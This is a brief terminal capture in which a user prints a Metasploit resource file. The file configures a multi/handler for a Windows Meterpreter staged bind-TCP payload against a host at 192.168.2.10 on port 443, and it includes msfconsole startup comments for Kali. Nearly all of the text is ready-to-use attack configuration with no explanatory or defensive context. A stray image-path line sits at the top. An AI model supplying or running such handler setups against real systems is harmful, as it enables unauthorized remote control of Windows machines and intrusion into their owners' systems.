 xXxZombi3xXx:mpc Harry$ cat windows-meterpreter-staged-bind-tcp-443-exe.rc
#
# [Kali 1]:   service postgresql start; service metasploit start; msfconsole
# [Kali 2.x/Rolling]:   msfdb start; msfconsole -q -r '/Users/Harry/mpc/windo
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/bind_tcp
set RHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$